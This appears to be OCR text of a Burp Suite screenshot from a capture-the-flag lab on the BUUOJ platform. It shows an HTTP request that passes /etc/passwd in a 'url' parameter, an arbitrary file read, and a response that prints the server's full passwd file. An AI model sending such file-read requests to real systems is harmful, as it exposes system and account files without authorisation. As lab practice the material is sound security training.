 Send
Cancel
<
>
Target: http://5dc77f87-3abd-49
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /page?url=/etc/passwd HTTP/1.1
2 Host: 5dc77f87-3abd-4982-84f9-b463d05fa7a9.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
8 Referer:
http://5dc77f87-3abd-4982-84f9-b463d05fa7a9.node4.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh,zh-CN;q=0.9
11 Cookie: UM_distinctid=
17d8f811e60670-044aa6feae6bcc-978183a-144000-17d8f811e61f59
12 Connection: close
13
14
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 07 Dec 2021 04:53:06 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 app:x:1000:1000::/home/app:/bin/sh
29